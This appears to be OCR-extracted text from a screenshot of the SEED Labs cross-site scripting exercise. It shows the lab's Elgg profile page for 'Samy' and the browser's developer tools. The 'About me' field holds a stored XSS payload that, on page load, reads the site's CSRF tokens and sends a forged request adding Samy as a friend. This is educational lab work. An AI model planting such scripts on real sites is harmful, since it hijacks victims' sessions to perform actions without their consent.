 Activities
Firefox Web Browser
Sep 5 21:12
Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Samy
Edit avatar
Edit profile
p 958 × 312
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token + ts + token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Blogs
Bookmarks
Files
Pages
Wire post
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Search HTML
<span class="elgg-profile-field-label">About me</span>
<span class="">
<div class="elgg-output">
<p> overflow
<script type="text/javascript">
<br>
window.onload = function () {
<br>
var Ajax=null;
<br>
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
<br>
var token="&__elgg_token="+elgg.security.token.__elgg_token;
<br>
//Construct the HTTP request to add Samy as a friend.
<br>
var sendurl="
<a href="http://www.seed-server.com/action/friends/add?friend=59" rel="nofollow"> ••• </a>
" + ts + token + ts + token; //FILL IN
mns > div.elgg-main.elgg-body.elgg-layout-body... > div.elgg-layout-content.clearfix > div#profile-details.h-card.vcard > div.elgg-profile-fields > div.elgg-profile-field.elgg-profile-fiel... > span > div.elgg-output > p
Filter Styles
:hov .cls
Pseudo-elements
This Element
element { inline
}
html, body, p, ol, ul, li, dl, dt, dd, elgg.css:2
blockquote, figure, fieldset, legend,
textarea, pre, iframe, hr, h1, h2, h3, h4, h5, h6
{
margin: 0;
padding: 0;
}
* { elgg.css:2
-webkit-box-sizing: inherit;
-moz-box-sizing: inherit;
box-sizing: inherit;
}
Inherited from span
span { elgg.css:2
Layout
Computed
Changes
Fonts
Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 958×312 0 0 0
0
0
0